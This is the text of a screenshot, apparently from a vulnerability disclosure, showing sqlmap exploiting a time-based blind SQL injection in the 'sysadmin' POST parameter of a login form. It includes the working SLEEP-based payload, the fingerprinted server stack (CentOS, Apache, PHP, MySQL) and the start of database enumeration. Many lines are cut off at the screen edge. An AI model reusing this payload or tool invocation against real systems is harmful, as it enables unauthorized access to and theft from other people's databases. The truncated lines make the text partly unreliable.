 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r D:\1.txt -p sysadmin --dbs
ique tests as there is at least one other (potential) technique foun
[15:03:52] [INFO] checking if the injection point on POST parameter
s a false positive
POST parameter 'sysadmin' is vulnerable. Do you want to keep testing
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 105
uests:
---
Parameter: sysadmin (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: sysadmin=111111111' AND (SELECT * FROM (SELECT(SLEEP(5))
'OrOi'='OrOi&passwd=222222222222&language=zh_CN&Lang=zh_CN&submit1=%
%BD%95
---
[15:05:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[15:05:47] [INFO] fetching database names
[15:05:47] [INFO] fetching number of databases
[15:05:47] [INFO] retrieved:
www.wooyun.org
[15:05:47] [WARNING] it is very important not to stress the network a
ng usage of time-based payloads to prevent potential errors